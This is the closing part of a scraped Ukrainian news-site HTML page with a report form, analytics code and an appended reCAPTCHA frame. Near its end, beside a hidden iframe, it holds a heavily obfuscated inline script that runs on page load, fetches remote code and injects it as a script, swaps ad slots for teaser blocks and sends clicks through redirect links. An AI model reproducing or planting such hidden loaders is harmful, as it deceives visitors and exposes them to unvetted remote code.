                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01210900_12397 --><iframe name="n01210900_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01210900_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9k28ouhE0jx17GFw5OdNoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979335873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>